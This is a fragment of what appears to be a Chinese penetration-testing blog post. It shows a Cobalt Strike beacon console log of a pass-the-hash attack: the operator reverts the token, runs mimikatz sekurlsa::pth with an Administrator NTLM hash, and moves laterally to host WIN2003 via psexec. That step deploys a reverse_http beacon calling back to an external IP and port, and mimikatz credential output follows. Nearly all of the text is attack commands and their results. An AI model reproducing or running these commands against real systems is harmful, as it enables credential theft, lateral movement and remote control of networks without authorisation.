 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth WIN2008\Administrator 329153f560eb329c0e1deea55e88a1e9
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:WIN2008 /ntlm:329153f560eb329c0e1deea55e88a1e9 /run:"%COMSPEC% /c echo d820c12c3ab > \\.\pipe\d4876c" command
beacon> jump psexec WIN2003 test
[*] Tasked beacon to run windows/beacon_http/reverse_http (47.104.129.249:14444) on WIN2003 via Service Control Manager (\\WIN2003\ADMIN$\f12174d.exe)
[+] host called home, sent: 1036538 bytes
[+] Impersonated WIN2008\Administrator
[+] received output:
Started service f12174d on WIN2003
[+] received output:
user     : Administrator
domain   : WIN2008
program  : C:\Windows\system32\cmd.exe /c echo d820c12c3ab > \\.\pipe\d4876c
impers.  : no
NTLM     : 329153f560eb329c0e1deea55e88a1e9
  |  PID  7116
  |  TID  6480
  |  LSA Process is now R/W
  |  LUID 0 ; 2018683 (00000000:001ecd7b)
  \_ msv1_0   - data copy @ 00000000017D2160 : OK !
  \_ kerberos - data copy @ 0000000000BD7FE8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000017D1B18 (16) -> null
https://blog.csdn.net/qq_36119192